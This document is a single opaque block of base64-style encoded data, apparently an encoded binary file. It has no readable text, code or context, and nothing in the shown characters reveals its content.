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
